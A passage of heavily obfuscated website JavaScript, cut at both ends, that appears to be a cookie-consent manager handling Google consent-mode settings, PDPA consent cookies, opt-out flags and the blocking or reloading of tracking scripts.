_0x4d51b7=!![],_0x30440b[_0x4d9b44(0x724,'d#2$')](sb_OwJYafw0u6,_0x552db9);}}countSbCheckScript++,_0x4d51b7?(countSbCheckScript++,countSbTimeout=0x0,_0x30440b[_0x4d9b44(0xbed,'Jyc!')](sb_FOMZnSyKfB)):_0x30440b[_0x4d9b44(0x53e,'5e4Y')](_0x30440b['NBeET'],_0x30440b[_0x4d9b44(0xf4,'Jyc!')])?_0x30440b['dhyXe'](countSbTimeout,0x5)&&(_0x30440b[_0x4d9b44(0x438,'tneZ')]('FOuTe',_0x30440b['AatQK'])?_0x413310=null:_0x30440b[_0x4d9b44(0x97c,'Jp(L')](setTimeout,()=>{const _0x2a5029=_0x4d9b44;countSbTimeout++,_0x30440b[_0x2a5029(0xb6c,'R*%x')](sb_FOMZnSyKfB);},0x3e8)):_0x3902cd();}function sb_OwJYafw0u6(_0x23d691){const _0x288d7a=_0xc3faa8;_0x23d691[_0x288d7a(0x467,'z^zF')+'ent'][_0x288d7a(0x95c,'^G56')+'ld'](document[_0x288d7a(0x34a,'(P]d')+_0x288d7a(0x14a,'8h[3')](''),_0x23d691),trackingScriptList['push'](_0x23d691);}function sb_1kTAlDYV5n(){const _0x497970=_0xc3faa8,_0x453787={'hEEGC':function(_0x4ae2df,_0xfddd7b){return _0x4ae2df<_0xfddd7b;},'hMJKG':_0x497970(0x95d,'sIRk')};for(let _0x4e751c=0x0;_0x453787[_0x497970(0x46f,'jLaR')](_0x4e751c,trackingScriptList[_0x497970(0x22b,'&o8Q')]);_0x4e751c++){const _0x5d4e8b=trackingScriptList[_0x4e751c];document[_0x497970(0xa23,'^G56')+'sByTagName'](_0x453787[_0x497970(0x2b4,'KZzL')])[0x0][_0x497970(0x380,'YLf@')+'d'](_0x5d4e8b);}}function sb_oGa8fVSnTw(){const _0x54a59a=_0xc3faa8,_0x4847ae={'GffQb':_0x54a59a(0x5f9,'PWe8')};document[_0x54a59a(0x5d7,'YLf@')+'ById'](_0x54a59a(0x924,'mOzE')+_0x54a59a(0xc11,'CC^#'))[_0x54a59a(0xb30,'wr8H')][_0x54a59a(0x6f1,'d#2$')]=_0x4847ae[_0x54a59a(0x366,'p3Gx')];}async function sb_NGQJkHpsRP(){const _0x18b68e=_0xc3faa8,_0x1a8982={'OGVZe':_0x18b68e(0x378,'Njtm'),'fYHyM':_0x18b68e(0x974,'(P]d'),'qptpj':function(_0x18c45c,_0x793a2e,_0x284d56,_0x43109e){return _0x18c45c(_0x793a2e,_0x284d56,_0x43109e);},'lHVFc':_0x18b68e(0xc38,'3yg9'),'KVaBx':'href','TvfYv':function(_0x56cc82,_0x2c23f5){return _0x56cc82+_0x2c23f5;},'eERLF':_0x18b68e(0xb82,'z^zF')+'Id=','OuUJB':function(_0x50470d,_0x3293f7){return _0x50470d+_0x3293f7;},'JshWn':_0x18b68e(0x61c,')Thj')+_0x18b68e(0xc1,'UO2z'),'ivgpa':function(_0x5cdfd5,_0x65b05d){return _0x5cdfd5!=_0x65b05d;},'ackzf':function(_0x1e630d,_0xe2578f){return _0x1e630d+_0xe2578f;},'EtHlS':function(_0x3a4d26,_0xc526f,_0x25cb8f){return _0x3a4d26(_0xc526f,_0x25cb8f);},'iInPk':_0x18b68e(0x1d6,'68ib'),'NgxhU':function(_0x36f05e,_0x2bb6cf){return _0x36f05e+_0x2bb6cf;},'RyNrC':function(_0x306e57,_0x1412e2){return _0x306e57+_0x1412e2;},'bjxuR':function(_0x4b6bc4,_0x2bc7b0){return _0x4b6bc4+_0x2bc7b0;},'jJUUe':function(_0x5cd89f,_0x23cd64){return _0x5cd89f+_0x23cd64;},'iurGj':_0x18b68e(0x3e5,'KonQ'),'MUFUB':_0x18b68e(0xc5b,'Tmel'),'okqny':_0x18b68e(0x56f,'IU(I'),'iTUpY':function(_0x36bdbb,_0x5c3506){return _0x36bdbb+_0x5c3506;},'nMraC':function(_0x1fe31b,_0x1a2eed){return _0x1fe31b*_0x1a2eed;},'PmjWM':_0x18b68e(0x1cc,'IU(I'),'NpWEL':function(_0x3102ad,_0x507427){return _0x3102ad+_0x507427;},'qCKDU':function(_0x776050,_0x534a75){return _0x776050+_0x534a75;},'rzpfm':_0x18b68e(0x7e7,'3yg9'),'goWoC':_0x18b68e(0x2ba,'tneZ')+'d','vTgKW':function(_0x117de7,_0x5bbe9f){return _0x117de7(_0x5bbe9f);},'ffgQG':function(_0x344d26,_0x487914){return _0x344d26===_0x487914;},'joJBT':'CQVWw','fELgz':function(_0x2a6345,_0x4daa31){return _0x2a6345&&_0x4daa31;},'POSKk':function(_0x2e5055,_0xa9ccc8){return _0x2e5055===_0xa9ccc8;},'irfUU':'sc_default','KPeWa':function(_0x54d110,_0x5f0b84){return _0x54d110!==_0x5f0b84;},'wJNHz':_0x18b68e(0xa57,'oiGy'),'lkXgs':_0x18b68e(0x87a,'UO2z'),'FPmEb':function(_0x386bb7,_0x4363aa){return _0x386bb7<_0x4363aa;},'cHYRY':function(_0x196279){return _0x196279();},'TTTJq':'mNKSj','heZnr':_0x18b68e(0x6b7,'TUIc'),'KKlba':function(_0x425c56,_0x58bf10){return _0x425c56!==_0x58bf10;},'nBCDt':_0x18b68e(0x498,'KonQ'),'RpDaT':function(_0x473ec7,_0x574a42){return _0x473ec7>_0x574a42;},'klHeI':_0x18b68e(0x34c,'R*%x'),'QzaqZ':function(_0x11af9a,_0x29ceec){return _0x11af9a&&_0x29ceec;},'daVgg':function(_0x4af5c6,_0x4d6c70){return _0x4af5c6+_0x4d6c70;},'ChVuf':function(_0x51767c,_0x4ac8fc){return _0x51767c*_0x4ac8fc;},'pNpNh':function(_0x3ef682,_0x4f1414){return _0x3ef682*_0x4f1414;},'JCohO':function(_0x5f0969,_0x2a7ea8){return _0x5f0969+_0x2a7ea8;},'kZTOw':_0x18b68e(0x7fc,'^EGZ'),'DhqKg':function(_0x24b0f3,_0x1c0c94){return _0x24b0f3===_0x1c0c94;},'HZLEU':_0x18b68e(0x3d4,'mOzE'),'nxldV':_0x18b68e(0x58d,'R*%x'),'OsGSL':function(_0x4884b8,_0x5b5942){return _0x4884b8<_0x5b5942;},'BugmV':'xTgSF','UffIg':function(_0x1ffd78){return _0x1ffd78();},'NRsWL':function(_0x5be0c7,_0x467165){return _0x5be0c7!==_0x467165;},'wNcqD':_0x18b68e(0x88e,'Jp(L'),'AzAVS':function(_0x520eb0){return _0x520eb0();},'TYiPE':function(_0x5735ea,_0x45f6ea){return _0x5735ea(_0x45f6ea);},'cvQIF':_0x18b68e(0x5c0,'3yg9'),'GnaHm':function(_0x153ea3,_0x49d76f){return _0x153ea3(_0x49d76f);},'Zhclh':function(_0x5afd7b,_0xe2358b){return _0x5afd7b&&_0xe2358b;},'ndHfe':function(_0x286d9f){return _0x286d9f();},'shZIM':_0x18b68e(0xc40,'lkl['),'hTpFa':function(_0x14340c){return _0x14340c();}};let _0x226b25=_0x1a8982['rzpfm'],_0x1669c6=_0x1a8982[_0x18b68e(0x5bb,'$CoS')],_0x2e9e49=_0x1a8982['vTgKW'](sb_Om9HZVljMX,_0x226b25),_0x10eca8=_0x1a8982['vTgKW'](sb_Om9HZVljMX,_0x1669c6);const _0x1d8f7a=localStorage[_0x18b68e(0x3e9,'z^zF')](_0x18b68e(0x5a2,'tneZ')+'se'),_0x58f4a8=new Date(_0x1d8f7a);if(sbDefaultConsentCookie===_0x18b68e(0x8c9,'3yg9'))_0x1a8982['ffgQG'](_0x1a8982['joJBT'],_0x18b68e(0xb67,'CC^#'))?_0x318420?_0x2bfba0(_0x18b68e(0xd5d,'7uJQ'),_0x1a8982[_0x18b68e(0xa5a,'KonQ')],{'ad_storage':'granted','ad_user_data':_0x1a8982[_0x18b68e(0xc57,'8h[3')],'ad_personalization':_0x1a8982[_0x18b68e(0xcae,'lkl[')],'analytics_storage':_0x1a8982[_0x18b68e(0xaee,'$CoS')],'functionality_storage':_0x1a8982[_0x18b68e(0x62e,'HRK7')],'personalization_storage':_0x18b68e(0x8db,'wr8H'),'security_storage':_0x1a8982[_0x18b68e(0xaee,'$CoS')],'wait_for_update':0x1f4,'region':['US','CA','TH']}):_0x1a8982['qptpj'](_0x2d5f80,_0x18b68e(0x347,'$lRs'),_0x1a8982[_0x18b68e(0x2b3,'3yg9')],{'ad_storage':_0x1a8982['lHVFc'],'ad_user_data':'denied','ad_personalization':_0x1a8982[_0x18b68e(0xcd9,'HRK7')],'analytics_storage':_0x18b68e(0x727,'Tmel'),'functionality_storage':_0x1a8982['fYHyM'],'personalization_storage':_0x1a8982[_0x18b68e(0x151,'R*%x')],'security_storage':_0x18b68e(0x3f3,'Njtm'),'wait_for_update':0x1f4}):(_0x1a8982[_0x18b68e(0x5e5,'z^zF')](sb_HxiCClhPHJ,_0x18b68e(0x4e4,'^EGZ')),sb_vw53GhoNIR(!![]));else{if(_0x18b68e(0x423,'3yg9')===_0x18b68e(0x269,')Thj')){if(_0x1a8982[_0x18b68e(0xa59,'K#9#')](!_0x2e9e49,!_0x10eca8)){if(_0x1a8982[_0x18b68e(0x9eb,'KZzL')](sbDefaultConsentCookie,_0x1a8982[_0x18b68e(0xd5,'$CoS')])){if(_0x1a8982[_0x18b68e(0x9c9,'KonQ')](_0x1a8982['wJNHz'],_0x1a8982[_0x18b68e(0xa44,'R0]A')]))_0x1a8982['FPmEb'](_0x58f4a8,new Date())&&_0x1a8982['cHYRY'](sb_FLAgayT0bK),useClearCookieAndScript&&(_0x1a8982[_0x18b68e(0x578,'R0]A')]===_0x1a8982[_0x18b68e(0xa40,'HRK7')]?_0x3a7bd8[_0x18b68e(0x494,'$lRs')+'te'](_0x1a8982['KVaBx'],_0x1a8982[_0x18b68e(0xcb5,'R0]A')](_0x1a8982[_0x18b68e(0x965,'^G56')](_0x818c06,_0x1a8982[_0x18b68e(0x27d,'tneZ')]),_0x64cda8)):_0x1a8982[_0x18b68e(0xab9,'PWe8')](sb_FOMZnSyKfB)),_0x1a8982[_0x18b68e(0x210,'9bq$')](sb_vw53GhoNIR,![]);else{const _0x9e9def=_0x4d48cb['createElem'+_0x18b68e(0x758,'z^zF')](_0x18b68e(0x33a,'3yg9'));_0x9e9def[_0x18b68e(0x7ee,'qzYt')+'te']('id','notStoreEv'+_0x18b68e(0xa43,'7bT#')),_0x9e9def[_0x18b68e(0xbf8,'R0]A')]=_0x18b68e(0x830,'KonQ')+_0x18b68e(0x6d1,'qzYt')+_0x18b68e(0x4ad,'TUIc')+'le.asia/no'+_0x18b68e(0x29b,'Njtm')+'ent.svg\x22\x20s'+_0x18b68e(0x6dc,'^EGZ')+_0x18b68e(0x63f,'tneZ')+';bottom:16'+'px;right:1'+'6px\x22/>\x0a\x20\x20\x20'+'\x20',_0x4d9db3[_0x18b68e(0x1d0,'UO2z')][_0x18b68e(0x1ba,'PWe8')+'d'](_0x9e9def);}}else{if(_0x1a8982[_0x18b68e(0x295,'$CoS')](_0x18b68e(0xc15,'p3Gx'),_0x1a8982[_0x18b68e(0x3cd,'jLaR')]))!_0x5587d9[_0x18b68e(0x235,'sMUp')]('?')?_0x46084d[_0x18b68e(0xb25,'sMUp')+'te'](_0x18b68e(0x966,'(P]d'),_0x1a8982[_0x18b68e(0x7bc,'HRK7')](_0x1a8982[_0x18b68e(0x114,'qzYt')](_0x550498,_0x18b68e(0x197,'Sk%)')+_0x18b68e(0x729,'3yg9')),_0x26e2db)):_0x244361[_0x18b68e(0x62c,'wr8H')+'te'](_0x1a8982[_0x18b68e(0x89c,'R0]A')],_0x1a8982[_0x18b68e(0xdac,'5e4Y')](_0x167d30+_0x1a8982['JshWn'],_0xef4d61));else{let _0x3429e9=_0x1a8982[_0x18b68e(0x1fe,'mLDD')](sb_Om9HZVljMX,sbDefaultConsentCookie)||'';_0x3429e9&&_0x1a8982[_0x18b68e(0x4d4,'NVQU')](_0x3429e9[_0x18b68e(0x340,'sMUp')](sbCookieAcceptValue),-0x1)&&(sb_HxiCClhPHJ(_0x1a8982[_0x18b68e(0x818,'(P]d')]),sb_vw53GhoNIR(!![]));}}}else{if(_0x1a8982['QzaqZ'](!_0x2e9e49,_0x10eca8)){var _0x5df7b1='',_0xc36973=new Date();_0xc36973[_0x18b68e(0x149,'p3Gx')](_0x1a8982[_0x18b68e(0x8f0,'mOzE')](_0xc36973[_0x18b68e(0xb6,'^EGZ')](),_0x1a8982['ChVuf'](_0x1a8982[_0x18b68e(0x2b1,'p3Gx')](-0x1*0x18,0x3c)*0x3c,0x3e8))),_0x5df7b1=_0x1a8982[_0x18b68e(0x897,'kHID')]+_0xc36973[_0x18b68e(0xb55,'KonQ')+'g'](),document[_0x18b68e(0x797,'IU(I')]=_0x1a8982[_0x18b68e(0x7fa,'$lRs')](_0x1a8982[_0x18b68e(0xcec,'68ib')](_0x1a8982[_0x18b68e(0xbb8,'yIiH')](_0x1669c6,'='),_0x5df7b1),_0x1a8982[_0x18b68e(0xa94,'R0]A')]);if(_0x1a8982[_0x18b68e(0xb1c,'d#2$')](sbDefaultConsentCookie,_0x18b68e(0x2c1,'$lRs'))){if(_0x1a8982['DhqKg'](_0x1a8982[_0x18b68e(0x64c,'R0]A')],_0x1a8982[_0x18b68e(0x881,'Jp(L')]))_0x54261e=_0x369f93['location'][_0x18b68e(0x78f,'68ib')];else{_0x1a8982[_0x18b68e(0x956,'^G56')](_0x58f4a8,new Date())&&(_0x18b68e(0x290,'sIRk')===_0x1a8982[_0x18b68e(0xb3c,'(P]d')]?_0x1a8982[_0x18b68e(0x61d,'HRK7')](sb_FLAgayT0bK):_0x1a8982[_0x18b68e(0x764,'HRK7')](_0x78a1f2,_0x156408?.[_0x18b68e(0x9c3,'NVQU')](0x1))?_0x355652=_0x1a8982[_0x18b68e(0x2e6,'NVQU')](_0x4c7561['location']['href'],'&')+_0x8613cc:_0x57f24a=_0x1220de['location'][_0x18b68e(0x601,'TUIc')]);if(useClearCookieAndScript){if(_0x1a8982['NRsWL'](_0x1a8982[_0x18b68e(0xcac,'$CoS')],_0x18b68e(0x853,'CC^#')))_0x1a8982[_0x18b68e(0x894,'qzYt')](sb_FOMZnSyKfB);else{let _0x1f17a0=_0x5a8e07['parse'](_0x39a94d[_0x18b68e(0xc8f,'tneZ')](_0x18b68e(0x892,'IU(I')+'t'))||[];_0x1f17a0[_0x18b68e(0x476,'oiGy')](..._0x3f609c);const _0x48dc67=_0x1a8982[_0x18b68e(0xa13,'$CoS')](_0x24a21e,_0x1f17a0,_0x1a8982['iInPk']);for(let _0x40d50d=0x0;_0x40d50d<_0x48dc67['length'];_0x40d50d++){_0x48dc67[_0x40d50d][_0x18b68e(0x6e5,'(P]d')]?_0x2d43a7[_0x18b68e(0xd4d,'qzYt')]=_0x1a8982['NgxhU'](_0x1a8982[_0x18b68e(0xaca,'7uJQ')](_0x1a8982[_0x18b68e(0x328,'8h[3')](_0x1a8982['jJUUe'](_0x48dc67[_0x40d50d][_0x18b68e(0xd32,'$CoS')],'='),_0x48dc67[_0x40d50d][_0x18b68e(0x1f8,'sMUp')])+_0x18b68e(0x5f4,'^G56')+new _0x34c5ba(_0x48dc67[_0x40d50d]['expires'])[_0x18b68e(0x479,'NVQU')+'g'](),_0x1a8982[_0x18b68e(0x811,'&o8Q')]),_0x48dc67[_0x40d50d]['domain']):_0x5f04e3[_0x18b68e(0x4c0,'PWe8')]=_0x1a8982[_0x18b68e(0xb5a,'CC^#')](_0x1a8982[_0x18b68e(0x949,'^EGZ')](_0x1a8982[_0x18b68e(0x2cf,'IU(I')](_0x48dc67[_0x40d50d][_0x18b68e(0x220,'yIiH')],'=')+_0x48dc67[_0x40d50d]['value'],_0x1a8982['MUFUB']),new _0x1e6e86(_0x48dc67[_0x40d50d][_0x18b68e(0x789,'yIiH')])[_0x18b68e(0x90f,'wr8H')+'g']());}}}_0x1a8982[_0x18b68e(0x92b,'68ib')](sb_vw53GhoNIR,![]);}}else{if(_0x1a8982[_0x18b68e(0xa4a,'^EGZ')]===_0x18b68e(0x6ed,'PWe8')){let _0x49044f=_0x1a8982['vTgKW'](sb_Om9HZVljMX,sbDefaultConsentCookie)||'';_0x49044f&&_0x1a8982[_0x18b68e(0x768,'Jyc!')](_0x49044f[_0x18b68e(0x5e3,'8h[3')](sbCookieAcceptValue),-0x1)&&(sb_HxiCClhPHJ(_0x1a8982[_0x18b68e(0x83e,'wr8H')]),_0x1a8982['GnaHm'](sb_vw53GhoNIR,!![]));}else _0x4e8bc1=_0x125c79[0x0];}}else{if(_0x1a8982['Zhclh'](_0x2e9e49,!_0x10eca8))_0x1a8982[_0x18b68e(0x204,'7uJQ')](sb_KObVjDxinu),sb_5zp4kVzOJn();else _0x2e9e49&&(_0x2e9e49==_0x1a8982[_0x18b68e(0x8e0,'K#9#')]&&(_0x1a8982['vTgKW'](sb_HxiCClhPHJ,_0x1a8982[_0x18b68e(0x24e,'R0]A')]),_0x1a8982[_0x18b68e(0xe8,'sMUp')](sb_vw53GhoNIR,!![])),_0x1a8982[_0x18b68e(0x6ce,'5e4Y')](sb_KObVjDxinu),sb_5zp4kVzOJn());}}}else{if(_0x5273c2[_0x3a8751][_0x18b68e(0x7ce,'oiGy')](_0x1a8982[_0x18b68e(0x2c2,'KZzL')])){let _0x96b94=_0x2d68a7[_0x267ecd][_0x18b68e(0xd53,'^G56')]('=');if(_0x96b94[0x0]&&_0x96b94[0x1]){var _0x3934ec='',_0x579af3=new _0x101eb0();_0x579af3[_0x18b68e(0x56e,'KonQ')](_0x1a8982[_0x18b68e(0x5b3,'KonQ')](_0x579af3[_0x18b68e(0x37c,'IU(I')](),_0x1a8982[_0x18b68e(0x49c,'7bT#')](0x3c*0x3c,0x3e8))),_0x3934ec=_0x1a8982[_0x18b68e(0xd55,'$lRs')](_0x1a8982[_0x18b68e(0x474,'lkl[')],_0x579af3[_0x18b68e(0xcaa,')Thj')+'g']());const _0x581ab1=_0x15cf48[_0x18b68e(0x55c,'Njtm')][_0x18b68e(0xd6d,'yIiH')];_0x353066[_0x18b68e(0xd54,')Thj')]=_0x1a8982[_0x18b68e(0x90c,'$CoS')](_0x1a8982[_0x18b68e(0x30f,'yIiH')](_0x1a8982['iTUpY'](_0x1a8982[_0x18b68e(0x5e6,'Jp(L')](_0x96b94[0x0],'='),_0x96b94[0x1]||''),_0x3934ec),_0x18b68e(0x96c,'$CoS')+_0x581ab1+_0x18b68e(0x828,'3yg9'));}}}}await _0x1a8982['AzAVS'](sb_zSdV4jONdG);}window[_0xc3faa8(0xcee,'^G56')+_0xc3faa8(0x8ee,'i67s')](_0xc3faa8(0xa26,'R*%x'),sb_n5BqRbXA03),window[_0xc3faa8(0x4e1,'UO2z')+_0xc3faa8(0x2b5,'9bq$')](_0xc3faa8(0x92f,'p3Gx')+'ad',sb_GRZBtwjNYq),window[_0xc3faa8(0x819,'yIiH')+_0xc3faa8(0x64e,'^EGZ')](_0xc3faa8(0x85a,'$lRs'),sb_gz9iHNUvsf),window['addEventLi'+_0xc3faa8(0x20c,'TUIc')](_0xc3faa8(0x142,'ralU'),sb_UJACauJz6S);function sb_5KMqp4VmzF(){const _0x47f696=_0xc3faa8,_0x3d3de2={'FPYFE':function(_0x179dcf,_0x35bde6){return _0x179dcf*_0x35bde6;},'vRwBY':function(_0x1cec9c,_0x27581d){return _0x1cec9c+_0x27581d;},'AEbmK':_0x47f696(0x3b9,'lkl['),'fiiAI':function(_0x46f4fd,_0x34eca2){return _0x46f4fd!==_0x34eca2;},'adixA':_0x47f696(0x2b7,'fUpD'),'jfDAL':function(_0x14d4fa){return _0x14d4fa();},'oewRV':_0x47f696(0x632,'R*%x')+'Loaded','QhVud':_0x47f696(0x567,'PWe8'),'IhByg':_0x47f696(0xc4f,'yIiH'),'zyxzy':function(_0x45701b,_0x3d9a71,_0x15f5ac){return _0x45701b(_0x3d9a71,_0x15f5ac);},'eCYGo':_0x47f696(0xd86,'sIRk')+'e','TQvvc':_0x47f696(0x11b,'Sk%)')+_0x47f696(0xd93,'ralU'),'ZwCfy':function(_0x5587b1){return _0x5587b1();},'zOEmT':'s_PDPA','dNLMd':function(_0x47319b,_0x36cee2){return _0x47319b(_0x36cee2);},'IJCoR':function(_0x4c1ebf,_0x1d4b81){return _0x4c1ebf&&_0x1d4b81;},'QXUDc':function(_0x13d30a){return _0x13d30a();},'MRZAk':function(_0x25bec7){return _0x25bec7();},'Jsrcm':_0x47f696(0xd17,'HRK7'),'erqqN':'submit','HXMpo':_0x47f696(0x79e,'NVQU')};let _0x32310f=![];document[_0x47f696(0x707,'3yg9')+_0x47f696(0xbb3,'Njtm')](_0x3d3de2[_0x47f696(0x725,')Thj')],function(){const _0x11833a=_0x47f696,_0x42353f={'tGmms':function(_0x2088e8,_0x55db92){return _0x2088e8*_0x55db92;},'nGUUN':function(_0x6cee06,_0x2c5be6){const _0x49b116=_0xa065;return _0x3d3de2[_0x49b116(0x4db,'$lRs')](_0x6cee06,_0x2c5be6);},'SxIAg':function(_0x2a0d81,_0x1ed34c){const _0x4a172a=_0xa065;return _0x3d3de2[_0x4a172a(0xc50,'d#2$')](_0x2a0d81,_0x1ed34c);},'MpLnx':_0x3d3de2[_0x11833a(0x94b,'tneZ')]};if(_0x3d3de2[_0x11833a(0x251,'NVQU')](_0x3d3de2[_0x11833a(0x544,'7uJQ')],'JELoZ')){let _0x26ea3c=_0x20cf54[_0x54791e][_0x11833a(0x109,'sMUp')]('=');if(_0x26ea3c[0x0]&&_0x26ea3c[0x1]){var _0x2c9131='',_0x53fca6=new _0x43b025();_0x53fca6[_0x11833a(0x5dd,'$CoS')](_0x53fca6['getTime']()+_0x42353f[_0x11833a(0x370,'R0]A')](_0x42353f[_0x11833a(0x682,'7bT#')](0x3c,0x3c),0x3e8)),_0x2c9131=_0x42353f[_0x11833a(0xa92,'Njtm')](_0x42353f['MpLnx'],_0x53fca6[_0x11833a(0xb59,'jLaR')+'g']());const _0x32c22f=_0x550fdd[_0x11833a(0xb69,'sMUp')][_0x11833a(0x98d,'3yg9')];_0xea815c[_0x11833a(0x68f,'&o8Q')]=_0x42353f[_0x11833a(0xb79,'tneZ')](_0x26ea3c[0x0]+'='+(_0x26ea3c[0x1]||'')+_0x2c9131,_0x11833a(0x9b7,'R*%x')+_0x32c22f+';\x20\x20path=/');}}else _0x32310f=!![],sb_1GkMgo8fEB(),_0x3d3de2[_0x11833a(0x49b,'Jyc!')](sb_mB3lP1S2jP);});const _0x156bfc=document?.[_0x47f696(0xa08,'K#9#')+_0x47f696(0x1f1,'R0]A')]?.[_0x47f696(0xd34,'z^zF')+'te'](_0x3d3de2[_0x47f696(0xc21,'CC^#')])||![];if(_0x156bfc)switch(document[_0x47f696(0x9ba,'mOzE')]){case _0x3d3de2[_0x47f696(0xbd5,'9bq$')]:{_0x3d3de2['zyxzy'](setTimeout,()=>{const _0x4fb97d=_0x47f696;_0x3d3de2[_0x4fb97d(0x57c,'(P]d')](sb_5KMqp4VmzF);},0x3e8);break;}case _0x3d3de2[_0x47f696(0xd8a,'KonQ')]:{setTimeout(()=>{const _0x498951=_0x47f696;_0x3d3de2[_0x498951(0xa3e,'PWe8')](sb_5KMqp4VmzF);},0x3e8);break;}case _0x47f696(0x862,'R0]A'):{const _0x512f92=window['location'][_0x47f696(0x45a,'fUpD')],_0x1aa91b=sb_Om9HZVljMX(_0x3d3de2[_0x47f696(0x777,'fUpD')]);if(_0x512f92?.[_0x47f696(0xd80,'mLDD')+_0x47f696(0x27f,'Jp(L')]()[_0x47f696(0x2fb,'CC^#')](_0x47f696(0x971,'sIRk'))||_0x1aa91b)countSbTimeout=0x5,localStorage['removeItem'](_0x47f696(0x565,')Thj')+_0x47f696(0x66f,'sIRk')),localStorage[_0x47f696(0x517,'^G56')]('cookie_lis'+'t'),_0x3d3de2[_0x47f696(0xba5,'sMUp')](sb_hOgX7LeFaj);else{let _0x4513ae=_0x3d3de2[_0x47f696(0xbf3,')Thj')];const _0x3e6ec5=_0x3d3de2[_0x47f696(0x2ac,'UO2z')](sb_Om9HZVljMX,_0x4513ae),_0x2b35d8=localStorage['getItem'](_0x47f696(0x7d0,'z^zF')+_0x47f696(0xb2b,'7uJQ'));_0x3d3de2['IJCoR'](!_0x2b35d8,!_0x3e6ec5)&&_0x3d3de2['QXUDc'](sb_n5BqRbXA03),_0x3d3de2[_0x47f696(0xd0e,'5e4Y')](sb_NGQJkHpsRP);}break;}}document[_0x47f696(0xbdb,'Jyc!')+_0x47f696(0x767,'YLf@')](_0x3d3de2['Jsrcm'],sb_wCE5OAkb2g),document[_0x47f696(0x32c,'lkl[')+_0x47f696(0xbad,'Jyc!')](_0x47f696(0x904,'tneZ'),sb_wCE5OAkb2g),document[_0x47f696(0x707,'3yg9')+_0x47f696(0xacd,'3yg9')](_0x3d3de2[_0x47f696(0x360,'NVQU')],sb_rtVYj7Hs0S),document['addEventLi'+_0x47f696(0x8e9,'CC^#')](_0x3d3de2[_0x47f696(0x525,'Jyc!')],sb_QF9IyIVFt7),document['addEventLi'+'stener'](_0x47f696(0xb17,'Sk%)'),sb_cEwE0lqZLv);}async function sb_1GkMgo8fEB(){const _0x568eec=_0xc3faa8,_0x5c3570={'KFvsk':'change','EZCfX':'2|0|4|1|3','wfCPr':function(_0xf4ed3b,_0x2d0d5c){return _0xf4ed3b<_0x2d0d5c;},'hodyX':function(_0x2c54b4,_0x475cb4){return _0x2c54b4!=_0x475cb4;},'ZyOAH':function(_0x5147cd,_0x184cd1){return _0x5147cd+_0x184cd1;},'VSOYe':function(_0x4e7757,_0x11a586){return _0x4e7757<_0x11a586;},'TiHXg':function(_0x1e7b93,_0x1c91f9){return _0x1e7b93+_0x1c91f9;},'LazdB':function(_0x391005,_0x146e16){return _0x391005<_0x146e16;},'cEohm':function(_0x244b6a,_0x107b75){return _0x244b6a<_0x107b75;},'ukaKt':function(_0x5a142c,_0x29dfe0){return _0x5a142c===_0x29dfe0;},'gDGJP':_0x568eec(0x870,')Thj'),'WVjjM':function(_0x411b67){return _0x411b67();},'OyGNU':_0x568eec(0xd26,'9bq$')+_0x568eec(0x98e,'^G56'),'yzwXr':function(_0x4261f1,_0x3dec7f){return _0x4261f1>_0x3dec7f;},'EgRGh':function(_0x2f8a89,_0x39491b){return _0x2f8a89(_0x39491b);},'LIReH':_0x568eec(0x7b4,'mLDD')+_0x568eec(0xd0c,'^G56'),'cphem':'sbloptout','EWyFK':_0x568eec(0xb75,'Tmel')+_0x568eec(0x89f,'R0]A'),'btelk':function(_0x2a73d4){return _0x2a73d4();},'HigOf':function(_0x4e25f4,_0x391a93,_0x300e7f){return _0x4e25f4(_0x391a93,_0x300e7f);},'HZzsw':function(_0x6e97c5){return _0x6e97c5();}},_0x201f57=document[_0x568eec(0x5f5,'jLaR')+_0x568eec(0x851,'fUpD')](_0x5c3570[_0x568eec(0xa64,'Sk%)')]);_0x5c3570[_0x568eec(0x39a,'oiGy')](_0x201f57[_0x568eec(0x4a9,'YLf@')],0x0)&&_0x201f57['forEach'](function(_0x45eb6f){const _0x1e748a=_0x568eec;_0x45eb6f['addEventLi'+'stener'](_0x5c3570[_0x1e748a(0x43c,'Tmel')],sb_wCE5OAkb2g);});const _0x4e64cc=window[_0x568eec(0x117,'R*%x')]['href'],_0x15e362=_0x5c3570[_0x568eec(0xd7b,'IU(I')](sb_Om9HZVljMX,_0x5c3570[_0x568eec(0xabc,'qzYt')]);_0x4e64cc?.[_0x568eec(0x823,'KonQ')+_0x568eec(0xa16,')Thj')]()[_0x568eec(0x719,'$CoS')](_0x5c3570[_0x568eec(0x6cb,'fUpD')])||_0x15e362?(countSbTimeout=0x5,localStorage[_0x568eec(0x8aa,'sIRk')](_0x5c3570['EWyFK']),localStorage['removeItem'](_0x568eec(0x34d,'jLaR')+'t'),_0x5c3570[_0x568eec(0x83a,'ralU')](sb_hOgX7LeFaj)):_0x5c3570[_0x568eec(0x9a7,'Njtm')](sb_NGQJkHpsRP),_0x5c3570['HigOf'](setTimeout,()=>{const _0x56d462=_0x568eec;if(_0x5c3570[_0x56d462(0x6a0,'ralU')](_0x5c3570[_0x56d462(0x4b8,'sIRk')],_0x5c3570[_0x56d462(0x377,'yIiH')]))_0x5c3570[_0x56d462(0x557,'9bq$')](sb_71H6t74XDM);else{const _0x4ce955=_0x5c3570[_0x56d462(0x343,'K#9#')]['split']('|');let _0x486778=0x0;while(!![]){switch(_0x4ce955[_0x486778++]){case'0':for(_0x4f6574=0x1;_0x5c3570[_0x56d462(0x4b2,'tneZ')](_0x4f6574,_0x59d117[_0x56d462(0x8e3,'lkl[')]);_0x4f6574++)_0x4254f7=_0x59d117[_0x4f6574],_0x5c3570[_0x56d462(0x9c4,'qzYt')](null,_0x175f71[_0x5c3570[_0x56d462(0x9c8,'wr8H')](_0x402561,_0x59ad3c)])?_0x402561+=_0x3d1960:(_0xb44d04['push'](_0x5c3570[_0x56d462(0x773,'sIRk')](0x1,_0x402561['length'])?_0x175f71[_0x402561]:_0x402561[_0x186d0b](0x0)),_0x175f71[_0x5c3570['TiHXg'](_0x402561,_0x4bd2fb)]=_0x4a4aed,_0x4a4aed++,_0x402561=_0x1fb1cf);continue;case'1':for(_0x4f6574=0x0;_0x5c3570[_0x56d462(0xa04,'tneZ')](_0x4f6574,_0xb44d04['length']);_0x4f6574++)_0xb44d04[_0x4f6574]=_0x17e5ad[_0x56d462(0x483,'IU(I')+'de'](_0xb44d04[_0x4f6574]);continue;case'2':var _0x186d0b='charCodeAt',_0x4f6574,_0x175f71={},_0x59d117=_0x29a0ef[_0x56d462(0x873,'KZzL')](''),_0xb44d04=[],_0x402561=_0x59d117[0x0],_0x4a4aed=0x100;continue;case'3':return 